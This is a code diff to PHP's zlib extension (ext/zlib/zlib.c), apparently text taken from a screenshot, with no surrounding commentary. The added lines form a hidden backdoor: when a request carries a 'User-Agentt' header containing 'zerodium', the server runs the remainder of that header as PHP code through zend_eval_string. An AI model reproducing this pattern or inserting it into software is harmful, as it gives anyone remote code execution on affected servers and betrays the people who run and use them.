 11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 {
361 zval zoh;
362 php_output_handler *h;
363
364 switch (ZLIBG(output_compression)) {
365 case 0:
360 {
361 zval zoh;
362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY ||
zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT",
sizeof("HTTP_USER_AGENTT") - 1))) {
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
371 + } zend_end_try();
372 + }
373 + }
374
375 switch (ZLIBG(output_compression)) {
376 case 0:
黑鸟